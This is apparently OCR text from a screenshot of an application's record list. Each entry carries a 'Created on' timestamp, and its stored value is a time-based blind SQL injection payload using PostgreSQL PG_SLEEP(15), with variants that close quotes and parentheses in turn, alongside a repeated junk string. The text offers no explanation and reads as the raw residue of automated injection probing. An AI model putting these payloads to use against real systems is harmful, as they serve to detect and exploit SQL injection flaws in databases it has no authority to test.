
Created on:
10/11/2025 10:50 PM
555-1 OR 646=(SELECT 646 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1) OR 242=(SELECT 242 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555-1)) OR 355=(SELECT 355 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555yq2z6TDs' OR 252=(SELECT 252 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555J0laDeEO') OR 348=(SELECT 348 FROM
PG_SLEEP(15))--